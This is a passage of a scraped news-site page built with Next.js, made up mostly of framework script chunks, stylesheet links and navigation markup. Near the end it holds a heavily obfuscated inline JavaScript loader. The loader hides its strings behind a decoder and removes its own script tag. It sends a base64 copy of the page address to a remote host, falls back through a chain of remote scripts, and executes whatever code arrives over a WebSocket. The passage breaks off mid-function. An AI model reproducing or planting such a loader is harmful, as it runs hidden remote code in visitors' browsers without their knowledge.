27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"ClientConditional\"]\n12:I[69091,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395"])</script><script>self.__next_f.push([1,"-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PitchesInline\"]\n13:I[78587,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"TrackedLink\"]\n14:I[19455,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\""])</script><script>self.__next_f.push([1,",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"AuthSection\"]\n15:I[10836,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"TophatMyAccount\"]\n18:I[87555,[],\"\"]\n19:I[67541,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"7990\",\"static/chunks/app/(site)/error-d8c6843b11caa34a.js\"],\"default\"]\n1a:I[31295,[],\"\"]\n1b:I[91599,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3092\",\"static/chunks/app/(site)/not-found-18cecff5b79acb1a.js\"],\"default\"]\n1c:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"27"])</script><script>self.__next_f.push([1,"18\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"default\"]\n1d:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"DIANOMI_BOTTOM\"]\n1f:\"$Sreact.suspense\"\n20:I[74911,[],\"AsyncMetadata\"]\n23:I[69243,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448f"])</script><script>self.__next_f.push([1,"ba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"\"]\n24:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"Infotrack\"]\n25:I[20342,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.j"])</script><script>self.__next_f.push([1,"s\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"FoolQuotesInitializer\"]\n26:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"PopupHelpers\"]\n27:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"SessionProvider\"]\n28:I[34007,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"BrazeInitializer\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af"])</script><script>self.__next_f.push([1,"355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n0:{\"P\":null,\"b\":\"G26fMr6wbdMUagPD69jVh\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(site)\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(site)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L3\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L4\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L5\",null,{\"children\":[\"$L6\",\"$L7\",[\"$\",\"$L8\",null,{\"promise\":\"$@9\"}]]}]]}],{},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"lQ7fVRr3fGDQje5ZudU8qv\",{\"children\":[[\"$\",\"$La\",null,{"])</script><script>self.__next_f.push([1,"\"children\":\"$Lb\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$e\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"3:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L10\",null,{}],[\"$\",\"$L11\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L13\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L14\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L13\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L15\",null,{}]]}]]}]}],\"$L16\",\"$L17\",[\"$\",\"$L12\",null,{\"placement\":\"foolcom_promo_banner\"}],[\"$\",\"$L18\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$19\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L1a\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L1c\",null,{\"placement\":\"$1d\"}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1e\"]\n"])</script><script>self.__next_f.push([1,"d:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1f\",null,{\"fallback\":null,\"children\":[\"$\",\"$L20\",null,{\"promise\":\"$@21\"}]}]}]\n7:null\nb:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n6:null\n22:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const 